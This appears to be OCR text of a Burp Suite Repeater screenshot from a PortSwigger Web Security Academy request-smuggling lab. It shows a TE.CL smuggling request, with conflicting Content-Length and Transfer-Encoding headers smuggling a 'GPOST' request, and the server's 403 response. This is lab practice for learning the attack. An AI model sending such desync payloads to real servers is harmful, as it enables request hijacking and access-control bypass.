 Go
Cancel
<
>
Target: https://ac3d1f531f28d8a681511634007300b9.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac3d1f531f28d8a681511634007300b9.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Rz9vixrE7EHALlfL9w0BZkv9hKoEKiEB
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
? < + > Type a search term 0 matches
Done
162 bytes | 296 millis